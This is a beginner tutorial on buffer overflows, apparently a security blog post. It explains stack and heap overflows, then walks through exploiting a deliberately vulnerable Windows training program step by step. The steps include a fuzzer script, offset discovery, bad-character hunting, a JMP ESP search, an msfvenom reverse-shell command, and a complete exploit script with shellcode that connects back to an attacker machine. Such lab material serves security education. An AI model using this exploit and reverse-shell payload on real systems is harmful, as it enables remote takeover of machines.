A Beginner’s Guide to Buffer Overflow
In this guide, we are going to learn about what is a buffer overflow and how it occurs? Buffer Overflow occurs by overwriting memory fragments of a process or program. Overwriting values of certain pointers and registers of the process causes segmentation faults which cause several errors resulting in termination of the program execution in an unusual way.
Table of Content
- What is Buffer Overflow?
- Types of Buffer Overflow
- Stack Buffer Overflow
- Heap Buffer Overflow
- Stack Buffer Overflow Attack
- How Stack Buffer Overflow Occurs?
- Windows Buffer Overflow Attack
- Pre-Requisites for Demonstration
- Immunity Debugger
- Fuzzing
- Registers
- Offset Discovery & Controlling EIP
- Finding Bad Characters
- JMP ESP
- Endianness
- NOP-sled
- Shellcode Generation
- Final Exploit
- Reverse Shell
- Conclusion
What is Buffer Overflow?
Buffers are memory allocations that are volatile, they temporarily hold the data while transferring data from one location to another. A buffer overflow occurs when the data being processed exceeds the storing capacity of the memory buffer. This results in the program overwriting oversized data in the adjacent memory locations which lead to overflow of the buffer. A buffer overflow occurs when we operate on buffers of char type.
We will try to understand this concept with few examples. For example, a buffer is designed in such a way that it would accept 8 bytes of data, in such a scenario if the data inputted by the user is more than 8 bytes then the data which is over 8 bytes would overwrite the adjacent memory surpassing the allocated buffer boundary. This would ultimately create segmentation faults followed by many other errors resulting in program execution is terminated.

As we can see in the above representation, the memory allocated was 8 bytes while the data inputted by the user was 10 bytes which surpassed the buffer boundary, and those extra 2 bytes of data (E & R) overwritten the adjacent memory locations. Now that we have a general understanding of Buffer Overflow, time to shed some light on the types of Buffer Overflow.
Types of Buffer Overflow
There are two types of Buffer Overflow. Let us discuss a short introduction about both.
Stack Buffer Overflows/Vanilla Buffer Overflow
It occurs when a program overwrites to a memory address on the program’s call stack outside of the buffer boundary which has a fixed length. In stack buffer overflow the extra data is written in adjacent buffers located on the stack. This usually results in the crashing of the application because of errors related to memory corruption caused in the overflown adjacent memory locations on the stack.
Heap Buffer Overflow
Heap is a memory structure that is used to manage dynamic memory allocations. It is often used to allocate memory whose size is unknown at the time of compilation where the volume of memory required is so big that it cannot be fitted on the stack. A heap overflow or overrun is a type of buffer overflow that occurs in the heap data area. The exploitation of heap-based overflows is different from stack-based overflow exploitations. Memory on the heap is dynamically allocated at the runtime and typically contains program data. Exploitation is done by corrupting this data in specific ways to cause the application to overwrite internal structures such as linked list pointers.
Stack Buffer Overflow Attack
The most common Buffer Overflow attack known as the stack-based buffer overflow or vanilla buffer overflow attack consists of a stack that is usually empty until and unless the program requires user input like a username or password. The program then writes a return memory address to the stack and then the user’s input is stored on top of it. While the stack is processed, the user’s input is sent to the return address specified by the program.

However, a specific amount of memory for the stack is allocated at the beginning which makes it finite. If the data inputted by the user is greater than the amount of allocated memory in the stack and the program doesn’t have any input verification in place which could verify that the data supplied will fit in the allocated memory or not, then it will result in an overflow.
If the stack buffer is filled with data supplied by an untrusted user, then the user can corrupt the stack in such a way as to inject malicious executable code into the running program and take control of the process.
How Stack Buffer Overflow occurs
Stack-based Buffer Overflows occurrence can be understood with the help of an example. We will be using a very simple C++ program to demonstrate stack-based buffer overflow/overrun.
#include <iostream>
using namespace std;
int main()
{
char buffer[8];
cout<<“Input data : “;
cin>>buffer;
return 0;
}
In the above code, we used a character type variable and created an array named “buffer” which can store up to 8 bytes of data. This program waits for user input upon execution. Once a user puts data in the input field, the application stores the value in the allocated memory of 8 bytes. If the data supplied by the user is greater than 8 bytes, then it overwrites the adjacent memory locations resulting in termination of the process.
You can use any C++ compiler to execute the above-given program. We used an online compiler for this practical. Just copy-paste the above source code in the compiler and hit the run button.

After Compilation, the program gets executed. Upon the first execution, we supplied “bufferov” as input data.

As we can see in the above image that the program exited normally with exit code 0. Exit code 0 refers to the successful execution of the process. This is because the user-supplied data input was of 8 bytes only.
Followed by that attempt, we tested the program by supplying “bufferoverflow” as input data in the input field and checked the results.

As we can see in the above image, it says stack smashing detected and the program exited with an exit code 134. Exit code 134 means that the program was aborted (received SIGABRT), perhaps as a result of a failed assertion.
The stack smashing detected error is generated by the compiler in response to its defense mechanism against buffer overflows. Here, a buffer overflow occurred because the allocated buffer was designed to hold 8 bytes only while the user-supplied input data was 14 bytes. These extra 6 bytes surpassed the buffer boundary overwriting the adjacent memory locations present in the stack. This created a segmentation fault resulting in stack smashing error.
Next, we will see how buffer overflow occurs in Windows applications and how to exploit them to gain a reverse shell.
Windows Buffer Overflow Attack
Buffer Overflow works across different platforms including Linux, Windows and any other flavour out there because it deals with memory rather than what’s built on top of it. Since, dealing with memory registers in Linux can be a bit difficult to go head first, we make a smart choice of first understand the various steps and techniques of Buffer Overflow on a Windows Machine with an executable before moving on further.
In the demonstration of the Buffer Overflow Attacks on a Windows Device, we will use a publicly available Windows application that is vulnerable to buffer overflow attacks.
Pre-Requisites for Demonstration
Vulnerable Application: dostackbufferoverflowgood.exe
Testing/Analysis Machine: Microsoft Windows 10 1903
Attacker Machine: Kali Linux 2020.1
Debugger used: Immunity Debugger
Immunity Debugger
Immunity Debugger is a tool that we can use for malware analysis, exploit writing and reverse engineering binary files. In this practical, we will use Immunity Debugger to see how buffer overflow occurs in a binary by analyzing the registers, hex values, memory addresses, etc.
Firstly, we will run the Immunity Debugger as administrator and open the vulnerable application with the debugger. After opening the application, we can see that initially, it is in paused state. To run the application we will press the play button present in the execution controls section.

Once the vulnerable application has started the process state will change to “Running” from “Paused” as shown in the image below. The application will start listening on port number 31337.

Once the application is in running state, we will run a Nmap scan through our attacking machine Kali to confirm that the application is listening on port number 31337 of the target machine.

Once it is confirmed that the application is listening on port 31337 we can move forward and check how the application functions. We will use Netcat to interact with the application.

As we can see in the above image, the application’s functionality is pretty simple. Whatever we type in the input field, it stores the supplied data in the allocated memory and returns the same data followed by a “Hello” message as the output.
Next, we will try to fuzz the application and see if we can crash it or not.
Fuzzing
Fuzzing is a technique that is usually used in Black Box testing. In fuzzing some data is supplied in an automated fashion to the application to trigger the implementation bugs. This automation is done by a Fuzzer.
A Fuzzer is a program that injects data automatically in an application’s stack to trigger a bug/vulnerability as to test it. The data injected by the Fuzzer could be completely random, semi-random, or static depending upon how the Fuzzer is coded.
Here we are using a Fuzzer that generates a bunch of A’s (\x41) and sends it to our vulnerable application. The number of A’s is incremented every time because of a while loop present in the Fuzzer’s code. Fuzzer repeats the process until and unless it detects a crash in the application and couldn’t connect to it anymore.
!/usr/bin/env python3
import socket
import sys
ip = "192.168.0.5"
port = 31337
string = b"\x41" * 10
s = socket.socket()
s.connect((ip, port))
timeout = 5
s.settimeout(timeout)
while True:
try:
print("Fuzzing with {} bytes".format(len(string)))
s.send(string + b"\x0a\x0d")
string += b"\x41" * 10
s.recv(1024)
except:
print("Fuzzer crashed at {} bytes".format(len(string)))
sys.exit(0)
s.close()
Before fuzzing the application, it is important to check the process state in the debugger, it should be running. While the process is running we can start fuzzing the application using our fuzzer.py script whose source code is mentioned above.
After running the Fuzzer, we can see that the Fuzzer stopped after sending 160 bytes of data in the application.

If we check the process state in Immunity Debugger, we could see that the application is in the paused state now. One more thing to be noticed is that the ESP register has overflown with A’s. This confirms that the application will crash if we send 160 A’s or 160 bytes of data in it.

Registers
- EAX – It is an accumulator register used to perform arithmetic calculations like add, subtract, compare and store the return values from function calls.
- ECX – This register acts like a counter used for iterations, it counts in a downward manner.
- EDX – This register holds extra data to perform complex calculations like multiply and divide. It acts as an extension of the EAX register.
- EBX – It is the base register that doesn’t have any defined purpose, it can be used to store data.
- ESP – It is the stack pointer. It indicates the location in the memory where the current instruction starts. It always points to the top of the stack.
- EBP – It is the base pointer that points to the base of the stack.
- ESI – It is known as the source index register which holds the location of the input data.
- EDI – It is the destination index register which points to the location where the result of the processed data is stored.
- EIP – It is the instruction pointer register. It is a read-only register that holds the address of the next instruction which is to be read.
Offset Discovery & Controlling EIP
EIP offset is the exact value that gives us the information that how many bytes will fill the buffer and overflow into the return address (EIP).
Controlling the EIP is a very crucial part of buffer overflow attacks because EIP is the register that will ultimately point to our malicious code so that it could be executed. While fuzzing the application we saw that it was crashing at 160 bytes which means that EIP is located somewhere between 1 and 160 bytes. So, we will use a pattern creation tool in MSF which generates a pattern of certain bytes and it will lead us in finding the exact offset value. We will generate a pattern of 200 bytes. 40 bytes more for a little bit extra padding.
msf-pattern_create -l 200

Next, we will create a python script to exploit the vulnerability. This script will be modified step by step till we reach the final exploit code. At the present stage, this script has a variable named “buffer”, we will put in some values in this variable later and execute the script. This script sends all the data which is present in the “buffer” variable.
import socket ip = "192.168.0.5" port = 31337 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((ip, port)) buffer = " " buffer += “\n” s.send(buffer)
Every time the application crashes, we will have to make sure that we have restarted the application before we crash it again for testing. To do so we will press the rewind button in Immunity Debugger’s control execution panel and then select “Yes” in the next dialogue box.

Once the application has reloaded, hit the play button to run it. At this point, the process state should say “Running”.
Next, we will insert the previously generated pattern of 200 bytes in our exploit code’s “buffer” variable.

After updating the script we will execute it with the following command:
python exploit.py

Upon execution, the script will crash the application. We can confirm it by going back to our debugger.

As we can see in the above image, the exploit caused an access violation error and the program crashed. ESP register now shows the pattern which we had sent to the application to crash it. Now if we look at the EIP register the value is 39654138. We will use this value to find the EIP offset. To find it we will be using the pattern offset tool of MSF.
msf-pattern_offset –l 200 –q 39654138

As we can see in the above image, we found an exact match at offset 146. So, our EIP offset is 146.
Next, we will update our exploit code accordingly. As we now know the EIP offset value, we don’t need to send the pattern anymore. We can simply send 146 A’s in place of the pattern. We will send 4 B’s after 146 A’s as to ensure whether we can control the EIP or not. If the EIP register has 4 B’s after the execution of the exploit, then it will be confirmed that we can control the EIP now.

After updating the exploit code, we will run it again to check if we can control the EIP or not (don’t forget to re-run the application in Immunity Debugger before running the exploit).

As we can see in the above image, the EIP register has “42424242”. The hexadecimal value of ASCII character “B” is 0x42. So, it is confirmed at this point that we can control the EIP register.
Finding Bad Characters
Bad characters are unwanted characters that break the shellcode. Finding and omitting the bad characters are necessary because bad characters terminate the string execution where ever they appear. If there is any bad character present in our shellcode in the end, then its execution will be stopped where ever the bad character is situated, so we will be omitting all the bad characters while generating our shellcode.
To find the bad characters we will first generate all characters with a python script and send it to the application to crash and analyze it. The code present below generates all characters from x01 to xff without x00 as x00 is a bad character by default. x00 is known as the null byte.
for x in range(1, 256):
print("\\x" + "{:02x}".format(x), end='')
print()

Now, we will update our script again and send all the characters right now where we will be inserting our shellcode later.

After running the updated script, we will compare the hex dump of ESP with all characters to look for any bad character appearing in the memory. To do so, we will select ESP and then select follow in the dump.

Now, if we compare the hex dump with all characters that we sent then we will see that everything is going pretty fine from 01 to 09 but after 09, 21 is there instead of 0A. This means that “\x0a” is a bad character.

Once we have found a bad character, we need to remove it from our exploit code and send it again to search for the next bad character. We need to repeat these steps until and unless our exploit is completely bad characters free.

After updating the exploit, we need to crash the application again and analyze the hex dump.

Now if we check the hex dump of ESP from 01 to FF, It can be seen in the above image that we have deduced all the bad characters now which means that “\x00” and “\x0a” were the only bad characters present.
Now that our exploit is bad characters free, we need to find out the JMP ESP.
JMP ESP
To find the JMP ESP we will use mona modules. We need to download mona.py and paste it in C:\Program Files (x86)\Immunity Inc\Immunity Debugger\PyCommands.
When an access violation occurs, the ESP register points to memory which contains the data which we had sent to the application. JMP ESP Instruction is used to redirect the code execution to that location. To find the JMP ESP we need to use a module of mona with –cpb option and all the bad characters that we found earlier, this will avoid mona returning memory pointer having bad characters. After running the command we need to open up log data.
!mona jmp -r esp -cpb "\x00\x0a"

Once we open up the log data window, we can see in the below image that mona has found 2 pointers. Both the pointers are having all the security mitigations like ASLR, Rebase, SafeSEH turned off. So, we will choose one of the pointers and follow it in disassembler.

Once we hit “Follow in Disassembler” the CPU-thread window will open up again.

As we can see in the above image that we have found the JMP ESP address to be 080414C3. Before we update our script we need to understand the concept of Endianness.
Endianness
There are two ways by which a computer stores multibyte data types like int and float, these two types are known as Little Endian and Big Endian. x86 is known as Little Endian architecture. In this architecture, the last byte of the binary is stored first. While in Big Endian, the exact opposite happens. The first byte of the binary is stored first only in Big Endian architecture. As we are working with x86 architecture the JMP ESP address should be converted into Little Endian format which will be “\xC3\x14\x04\x08”. After JMP ESP we need to put in some nops in our exploit.
NOP-sled
A NOP-sled is a sequence of no-operation instructions which is responsible for sliding the CPU’s execution flow to the next memory address. If we have prepended nops before our shellcode then it doesn’t matter where the buffer is located, when the return pointer hits the NOP-sled then as the name suggests it is going to slide the return address until it reaches the beginning of our shellcode.

NOP values are different for different CPUs. In our case, we will be using “\x90”.
Generating Shellcode
Our next step is to generate a bad character-free shellcode which we will later put in our exploit to achieve a reverse shell. For this, we will be using msfvenom. We are using a stageless payload “windows/shell_reverse_tcp”. Stageless payloads send the entire payload at once and don’t require the attacker to provide more data. The “EXITFUNC” option in our command states whether we want to close the whole process or just the relevant thread at the exit. This is useful in buffer overflow attacks as we do not want the application to crash after we have exploited it. The “-b” option is selected to mention the characters which we found to be bad characters and do not want to be present in our shellcode. The “-f” option is used to specify the output format of our shellcode, there are many output formats present in MSF to choose from. In our case, we have selected “py” which stands for python.
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.106 LPORT=4444 EXITFUNC=thread -b "\x00\x0a" -f py

Final Exploit
Now that we have generated our shellcode as well, it’s time that we make all the necessary changes in our exploit and make it ready to gain a reverse shell. We don’t need all characters now. We will insert our generated shellcode in place of “allchars”. So, the basic architecture of our exploit will be 146 A’s as junk value + JMP ESP + NOPs + Shellcode.
So our final exploit code should look like this:
import socket ip = "192.168.0.5" port = 31337 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((ip, port)) offset = 146 #eip = "B" * 4 jmp_esp = "\xC3\x14\x04\x08" nops = "\x90" * 16 buf = b"" buf += b"\xdb\xdd\xba\xf4\x6f\xa1\x59\xd9\x74\x24\xf4\x5e\x33" buf += b"\xc9\xb1\x52\x31\x56\x17\x03\x56\x17\x83\x32\x6b\x43" buf += b"\xac\x46\x9c\x01\x4f\xb6\x5d\x66\xd9\x53\x6c\xa6\xbd" buf += b"\x10\xdf\x16\xb5\x74\xec\xdd\x9b\x6c\x67\x93\x33\x83" buf += b"\xc0\x1e\x62\xaa\xd1\x33\x56\xad\x51\x4e\x8b\x0d\x6b" buf += b"\x81\xde\x4c\xac\xfc\x13\x1c\x65\x8a\x86\xb0\x02\xc6" buf += b"\x1a\x3b\x58\xc6\x1a\xd8\x29\xe9\x0b\x4f\x21\xb0\x8b" buf += b"\x6e\xe6\xc8\x85\x68\xeb\xf5\x5c\x03\xdf\x82\x5e\xc5" buf += b"\x11\x6a\xcc\x28\x9e\x99\x0c\x6d\x19\x42\x7b\x87\x59" buf += b"\xff\x7c\x5c\x23\xdb\x09\x46\x83\xa8\xaa\xa2\x35\x7c" buf += b"\x2c\x21\x39\xc9\x3a\x6d\x5e\xcc\xef\x06\x5a\x45\x0e" buf += b"\xc8\xea\x1d\x35\xcc\xb7\xc6\x54\x55\x12\xa8\x69\x85" buf += b"\xfd\x15\xcc\xce\x10\x41\x7d\x8d\x7c\xa6\x4c\x2d\x7d" buf += b"\xa0\xc7\x5e\x4f\x6f\x7c\xc8\xe3\xf8\x5a\x0f\x03\xd3" buf += b"\x1b\x9f\xfa\xdc\x5b\xb6\x38\x88\x0b\xa0\xe9\xb1\xc7" buf += b"\x30\x15\x64\x47\x60\xb9\xd7\x28\xd0\x79\x88\xc0\x3a" buf += b"\x76\xf7\xf1\x45\x5c\x90\x98\xbc\x37\x5f\xf4\xbe\xad" buf += b"\x37\x07\xbe\x20\x94\x8e\x58\x28\x34\xc7\xf3\xc5\xad" buf += b"\x42\x8f\x74\x31\x59\xea\xb7\xb9\x6e\x0b\x79\x4a\x1a" buf += b"\x1f\xee\xba\x51\x7d\xb9\xc5\x4f\xe9\x25\x57\x14\xe9" buf += b"\x20\x44\x83\xbe\x65\xba\xda\x2a\x98\xe5\x74\x48\x61" buf += b"\x73\xbe\xc8\xbe\x40\x41\xd1\x33\xfc\x65\xc1\x8d\xfd" buf += b"\x21\xb5\x41\xa8\xff\x63\x24\x02\x4e\xdd\xfe\xf9\x18" buf += b"\x89\x87\x31\x9b\xcf\x87\x1f\x6d\x2f\x39\xf6\x28\x50" buf += b"\xf6\x9e\xbc\x29\xea\x3e\x42\xe0\xae\x5f\xa1\x20\xdb" buf += b"\xf7\x7c\xa1\x66\x9a\x7e\x1c\xa4\xa3\xfc\x94\x55\x50" buf += b"\x1c\xdd\x50\x1c\x9a\x0e\x29\x0d\x4f\x30\x9e\x2e\x5a" shellcode = buf buffer = "A" * offset + jmp_esp + nops + shellcode buffer += "\n" s.send(buffer)
Reverse Shell
Since, we have already done all the necessary steps that were required to get a reverse shell, now we can just start the Netcat listener on port 4444 and run the exploit. As we can see in the image, we successfully exploited the buffer overflow vulnerability present in the application and gained a reverse shell.

Conclusion
This concludes the basic concepts of stack-based Windows buffer overflow and buffer overflow attacks. In our future articles, we will understand how buffer overflow attack is performed in Linux. We will also understand how we can perform a buffer overflow attack if a security feature like ASLR is on. So, stay tuned!
Author: Benoy Naskar is an Offensive Security Certified Professional, Researcher, and Penetration Tester. Can be contacted through LinkedIn.
Interesting article 🤝
Thank you, Raj. The windows focus article helped me a lot.